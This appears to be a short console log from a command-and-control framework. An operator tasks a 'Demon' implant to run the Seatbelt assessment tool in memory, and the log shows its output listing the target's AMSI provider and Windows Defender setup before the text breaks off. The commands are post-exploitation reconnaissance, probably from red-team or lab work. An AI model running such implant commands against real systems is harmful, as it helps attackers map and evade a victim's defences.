 21/08/2023 12:46:17 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/Seatbelt.exe -group=system
[*] [5F697802] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/Seatbelt.exe
[+] Send Task to Agent [208 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [64511 bytes]:
Seatbelt
v1.1.0
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.23070.1004-0\MpOav.dll"
====== AntiVirus ======
Engine : Windows Defender
ProductEXE : windowsdefender://
ReportingEXE : %ProgramFiles%\Windows Defender\MsMpeng.exe